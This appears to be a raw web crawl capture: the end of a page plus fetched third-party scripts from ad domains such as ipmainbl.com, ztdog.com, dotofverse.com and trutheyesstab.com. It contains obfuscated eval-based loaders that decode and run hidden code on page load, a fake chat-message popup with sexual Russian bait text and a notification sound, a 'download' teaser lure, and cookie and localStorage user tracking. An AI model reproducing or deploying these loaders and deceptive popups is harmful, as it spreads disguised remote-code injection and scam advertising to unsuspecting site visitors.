//--></script><script type='text/javascript' src='https://trutheyesstab.com/services/?id=126439'></script><script type='text/javascript' data-cfasync='false'>let e145a51a75_cnt = 0;	let e145a51a75_interval = setInterval(function(){	if (typeof e145a51a75_country !== 'undefined') {	clearInterval(e145a51a75_interval);	(function(){	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e145a51a75_domain + '/' + e145a51a75_path + '/' + e145a51a75_file + '.js?21069a' + Math.random();	document.body.appendChild(script);	})();	} else {	e145a51a75_cnt += 1;	if (e145a51a75_cnt >= 60) {	clearInterval(e145a51a75_interval);	}	}	}, 500);</script><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82444795, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script><noscript><div><img src="https://mc.yandex.ru/watch/82444795" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript" src="https://cs699.listofmonks.com/cscript/699/sml8p0jxm5undpyh.js"> </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://cs11.ipmainbl.com/files/inpage/close.svg
body_size: 1561
content:
<svg width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="19" cy="19" r="19" fill="black" fill-opacity="0.15"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9996 21.122L24.3026 26.425C24.584 26.7064 24.9657 26.8645 25.3636 26.8645C25.7616 26.8645 26.1432 26.7064 26.4246 26.425C26.706 26.1436 26.8641 25.7619 26.8641 25.364C26.8641 24.966 26.706 24.5844 26.4246 24.303L21.1196 19L26.4236 13.697C26.5629 13.5577 26.6733 13.3923 26.7487 13.2102C26.824 13.0282 26.8628 12.8331 26.8627 12.6361C26.8627 12.4391 26.8238 12.2441 26.7484 12.0621C26.673 11.8801 26.5624 11.7148 26.4231 11.5755C26.2838 11.4362 26.1184 11.3258 25.9364 11.2504C25.7543 11.1751 25.5592 11.1363 25.3623 11.1364C25.1653 11.1364 24.9702 11.1753 24.7882 11.2507C24.6062 11.3261 24.4409 11.4367 24.3016 11.576L18.9996 16.879L13.6966 11.576C13.5583 11.4327 13.3928 11.3183 13.2099 11.2396C13.0269 11.1609 12.8301 11.1194 12.6309 11.1176C12.4318 11.1158 12.2342 11.1537 12.0498 11.229C11.8655 11.3043 11.6979 11.4156 11.557 11.5564C11.4161 11.6972 11.3047 11.8646 11.2292 12.0489C11.1536 12.2332 11.1156 12.4307 11.1172 12.6299C11.1189 12.829 11.1602 13.0259 11.2387 13.2089C11.3172 13.392 11.4314 13.5575 11.5746 13.696L16.8796 19L11.5756 24.304C11.4324 24.4424 11.3182 24.608 11.2397 24.791C11.1612 24.9741 11.1199 25.1709 11.1182 25.3701C11.1166 25.5693 11.1546 25.7668 11.2302 25.9511C11.3057 26.1354 11.4171 26.3028 11.558 26.4436C11.6989 26.5844 11.8665 26.6957 12.0508 26.771C12.2352 26.8463 12.4328 26.8842 12.6319 26.8824C12.8311 26.8805 13.0279 26.8391 13.2109 26.7604C13.3938 26.6817 13.5593 26.5673 13.6976 26.424L18.9996 21.122Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=110467
body_size: 1568
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"VDrhXobAF",41,8,58))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/house/interest.js?21069&mode=list&u=null&r=0.5045743740384472
body_size: 697
content:
 efe145a51a75([['https://ipmainbl.com/clicks/MjEwNjlfMzA5Mzk3XzIzLjAwMjMyNV8xM18xNzY5NTQzMzU5NDIwMjI5NzE3Nl8yMF8xOC4yMjIuMTUxLjQ2XjEwMTYwN2RkNDU2NDc1MmI2ZGE2OWM5ZWMwNGZiM2FhXjIyLjEuMjcuMjAyNg==','//cs11.ipmainbl.com/content/61442/3525445.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs11.ipmainbl.com/content/61442/3525445.webp','0','//cs11.ipmainbl.com/content/61442/3525445_2.webp']]);  try { localStorage.setItem('e145a51a75_uid', '17695433594202297176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=126439
body_size: 1929
content:
var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"MSYpqvsZi",36,3,4))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/beauty/laugh.js?18407&u=null&a=0.5953524112531401
body_size: 9934
content:
	function eef09115bd_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeef09115bd(teasers) {
		if (document.getElementById('eef09115bd')) {
			document.getElementById('eef09115bd').innerHTML = "";
			document.getElementById('eef09115bd').classList.add('no-pop');
			
			
			document.getElementById('eef09115bd').setAttribute("onclick", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmouseup", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmousedown", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("oncontextmenu", "return false");
			
			
			var eef09115bd_place = document.getElementById('eef09115bd');

			var eef09115bd_table = document.createElement('table');
			eef09115bd_table.cellPadding = "0";
			eef09115bd_table.cellSpacing = "3";
			eef09115bd_table.style.borderSpacing = "3px";
			eef09115bd_table.style.borderCollapse = "inherit";
			eef09115bd_table.style.width = "100%";
			eef09115bd_table.style.margin = "0 auto";
			eef09115bd_table.style.textAlign = "center";
			eef09115bd_table.style.backgroundColor = "transparent";
			eef09115bd_table.style.border = "0px solid #ffffff";
			eef09115bd_table.style.borderRadius = "0px";
			eef09115bd_table.style.tableLayout = "fixed";
			eef09115bd_table.align = "center";
			eef09115bd_place.appendChild(eef09115bd_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eef09115bd_tr = document.createElement('tr');
				eef09115bd_table.appendChild(eef09115bd_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eef09115bd_td = document.createElement('td');
					eef09115bd_td.id = "eef09115bd_c_"+i;
					if (teasers[i][6] == "1"){
						eef09115bd_td.style.border = "1px solid #df6f78";
						eef09115bd_td.style.backgroundColor = "#fdf8e5";
					} else {
						eef09115bd_td.style.border = "0px solid #818181";
						eef09115bd_td.style.backgroundColor = "transparent";
						eef09115bd_td.setAttribute("onmouseover", "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
						eef09115bd_td.setAttribute("onmouseout",  "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eef09115bd_td.style.padding = "3px";
					eef09115bd_td.style.borderRadius = "0px";
					eef09115bd_td.style.textAlign = "center";
					eef09115bd_td.style.verticalAlign = "top";
					eef09115bd_td.align = "center";
					eef09115bd_td.width = "100%";
					eef09115bd_tr.appendChild(eef09115bd_td);

					var eef09115bd_teaser = document.createElement('a');
					eef09115bd_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eef09115bd_teaser.target = "_blank";
					eef09115bd_teaser.rel = "nofollow";
					eef09115bd_teaser.style.textDecoration = "none";
					eef09115bd_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eef09115bd_teaser.style.zIndex = '1';
					eef09115bd_teaser.style.position = 'relative';
					eef09115bd_teaser.style.width = '100%';
					eef09115bd_td.appendChild(eef09115bd_teaser);
										
										
					eef09115bd_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eef09115bd').removeChild(document.getElementById('eef09115bd').firstChild);

							var eef09115bd_script     = document.createElement('script');
							eef09115bd_script.type    = 'text/javascript';
							eef09115bd_script.charset = 'utf-8';
							eef09115bd_script.async   = 'true';
							eef09115bd_script.src     = 'https://ztdog.com/' + eef09115bd_path + '/' + eef09115bd_file + '.js?18407&u=17695433592310348176&a=' + Math.random();
							document.body.appendChild(eef09115bd_script);
						}, 1000);
					}
					
					var eef09115bd_image = document.createElement('div'); 
					eef09115bd_image.id  = "eef09115bd_i_c_"+i;
										
					var eef09115bd_image2 = document.createElement('img');
					eef09115bd_image2.alt = "";
					eef09115bd_image2.src = teasers[i][1];
					eef09115bd_image2.style.width  = "180px";
					eef09115bd_image2.style.height = "180px";
					eef09115bd_image.style.overflow = "hidden";
					eef09115bd_image.appendChild(eef09115bd_image2);
					
										
					/*eef09115bd_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eef09115bd_image.style.backgroundSize = 'cover'; 
					eef09115bd_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eef09115bd_teaser.setAttribute("onmouseover", "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eef09115bd_teaser.setAttribute("onmouseout",  "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eef09115bd_temp_gifimage            = document.createElement('img');
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.src            = teasers[i][5];
						eef09115bd_temp_gifimage.style.width    = "1px";
						eef09115bd_temp_gifimage.style.height   = "1px";
						eef09115bd_temp_gifimage.width          = "1";
						eef09115bd_temp_gifimage.height         = "1";
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.title          = "";
						eef09115bd_temp_gifimage.style.position = "fixed";
						eef09115bd_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eef09115bd_temp_gifimage);
					}
					
					eef09115bd_image.style.border = "0px solid #ffffff";
					eef09115bd_image.style.borderRadius = "5px";
					eef09115bd_image.style.width = "180px"; 
					eef09115bd_image.style.height = "180px"; 
					eef09115bd_image.style.position = 'inherit';
					eef09115bd_image.style.cssFloat = 'none';
					eef09115bd_image.style.boxSizing = "content-box";
					eef09115bd_image.style.display = 'inline-block';
					eef09115bd_image.style.margin = "5px";
					
										
					var eef09115bd_title = document.createElement('div');
					eef09115bd_title.innerHTML = teasers[i][2];
					eef09115bd_title.style.fontSize = "10pt";
					eef09115bd_title.style.color = "#990000";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textAlign = "center";
					eef09115bd_title.style.fontFamily = "Arial";
					eef09115bd_title.style.fontSize = "18px";
					eef09115bd_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						eef09115bd_title.style.color = "#ba0b0b";
						eef09115bd_title.setAttribute("onmouseover", "this.style.color = '#ba0b0b'");
						eef09115bd_title.setAttribute("onmouseout",  "this.style.color = '#ba0b0b'");
					}
					eef09115bd_title.style.fontStyle = "normal";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textDecoration = "none";
					eef09115bd_title.style.margin = "3px";
					eef09115bd_title.style.height = "auto";
					eef09115bd_title.id = "etarg_title_18407_"+i;

					
					var eef09115bd_description = document.createElement('div');
					eef09115bd_description.innerHTML = teasers[i][3];
					eef09115bd_description.style.color = "#000000";
					eef09115bd_description.style.fontSize = "10pt";
					eef09115bd_description.style.textAlign = "center";
					eef09115bd_description.style.fontFamily = "Arial";
					eef09115bd_description.style.fontSize = "16px";
					eef09115bd_description.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						eef09115bd_description.style.color = "#71acc7";
						eef09115bd_description.setAttribute("onmouseover", "this.style.color = '#5b9fe8'");
						eef09115bd_description.setAttribute("onmouseout",  "this.style.color = '#71acc7'");
					}
					eef09115bd_description.style.fontStyle = "normal";
					eef09115bd_description.style.fontWeight = "normal";
					eef09115bd_description.style.textDecoration = "none";
					eef09115bd_description.style.margin = "3px";
					eef09115bd_description.style.height = "auto";
					eef09115bd_description.id = "etarg_description_18407_"+i;

					var eef09115bd_price = document.createElement('div');
					eef09115bd_price.innerHTML = teasers[i][4];
					eef09115bd_price.style.color = "#f25100";
					eef09115bd_price.style.textAlign = "center";
					eef09115bd_price.style.fontFamily = eef09115bd_description.style.fontFamily;
					eef09115bd_price.style.fontSize = eef09115bd_description.style.fontSize;
					eef09115bd_price.style.lineHeight = eef09115bd_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eef09115bd_price.style.color = "#ff2c00";
					}
					eef09115bd_price.style.fontStyle = eef09115bd_description.style.fontStyle;
					eef09115bd_price.style.fontWeight = "bold";
					eef09115bd_price.style.textDecoration = eef09115bd_description.style.textDecoration;
					eef09115bd_price.style.height = "auto";

										eef09115bd_teaser.appendChild(eef09115bd_image);
					eef09115bd_teaser.appendChild(eef09115bd_title);
					eef09115bd_teaser.appendChild(eef09115bd_description);
					eef09115bd_teaser.appendChild(eef09115bd_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeef09115bd([['https://ztdog.com/clicks/MTg0MDdfMjgxNzI4XzIzLjAwODU1Nl8xM18xNzY5NTQzMzU5MjMxMDM0ODE3Nl8yMF8xOC4yMjIuMTUxLjQ2XjA0YWU4MWU3MjI3Mzc3MmZiYmE3ZWUzODI4YTA1NjBmXjIyLjEuMjcuMjAyNg==','//cs10.ztdog.com/content/61442/3442438.jpg','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','//cs10.ztdog.com/content/61442/3442438.webp','0','']]);  try { localStorage.setItem('eef09115bd_uid', '17695433592310348176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/house/interest5.js?21069a0.71948733138843
body_size: 10659
content:
function setCookie_e145a51a75(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e145a51a75(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe145a51a75(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e145a51a75_iM = function (e) {
	        this.sound = {
	            Url: '//cs11.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e145a51a75_iM.prototype.e145a51a75_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e145a51a75_loadSound();

	    }
	    e145a51a75_iM.prototype.e145a51a75_loadSound = function () {
	        var e145a51a75_request = new XMLHttpRequest();
	        e145a51a75_request.withCredentials = true;
	        e145a51a75_request.responseType = "arraybuffer";
	        e145a51a75_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e145a51a75_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e145a51a75_request);
	        e145a51a75_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e145a51a75_request.open("GET", this.sound.Url, true);
	        e145a51a75_request.send();
	    };
	    e145a51a75_iM.prototype.e145a51a75_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e145a51a75_src = this.sound.context.createBufferSource();
	        e145a51a75_src.buffer = this.sound.bufferLoader;
	        e145a51a75_src.connect(this.sound.context.destination);
	        e145a51a75_src.start(0);
	        e145a51a75_src.addEventListener("ended", function () {
	            e145a51a75_src.stop(0);
	            e145a51a75_src.disconnect();
	        }, e145a51a75_src);
	    };
	    var e145a51a75_ss = new e145a51a75_iM();
	    e145a51a75_ss.e145a51a75_initSound();

	    const e145a51a75_date = new Date();
	    const e145a51a75_hour = e145a51a75_date.getHours() >= 10 ? e145a51a75_date.getHours() : '0' + e145a51a75_date.getHours();
	    const e145a51a75_minutes = e145a51a75_date.getMinutes() >= 10 ? e145a51a75_date.getMinutes() : '0' + e145a51a75_date.getMinutes();

	    function e145a51a75_closePopup() {
	        document.querySelector('.e145a51a75_popup').style.display = 'none';
	        	    }

	    function e145a51a75_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e145a51a75_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e145a51a75_ss.e145a51a75_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e145a51a75_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e145a51a75_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e145a51a75_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e145a51a75_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e145a51a75_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e145a51a75_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs11.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e145a51a75_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e145a51a75_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e145a51a75_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e145a51a75_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e145a51a75_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e145a51a75_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e145a51a75_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e145a51a75_goToUrl').addEventListener('click', e145a51a75_goToURL);
	        document.querySelector('#e145a51a75_closePopup').addEventListener('click', e145a51a75_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e145a51a75_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_view_' + i) == null) {
		e145a51a75_view_flag = i;
		break;
	}
}

var e145a51a75_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_click_' + i) == null) {
		e145a51a75_click_flag = i;
		break;
	}
}

var e145a51a75_close_flag = 0;
if (getCookie_e145a51a75('e145a51a75_close') == null) {
	e145a51a75_close_flag = 1;
}

if (e145a51a75_view_flag != 0 && e145a51a75_click_flag != 0 && e145a51a75_close_flag != 0) {
	var e145a51a75_ud;
	try { e145a51a75_ud = localStorage.getItem('e145a51a75_uid'); } catch (e) { }
	
	var e145a51a75_ims   = document.createElement("script");
	e145a51a75_ims.type  = "text/javascript";
	e145a51a75_ims.async = true;
	e145a51a75_ims.src   = 'https://ipmainbl.com/house/interest.js?21069&mode=list&u=' + e145a51a75_ud + '&r=' + Math.random();
	document.body.appendChild(e145a51a75_ims);
}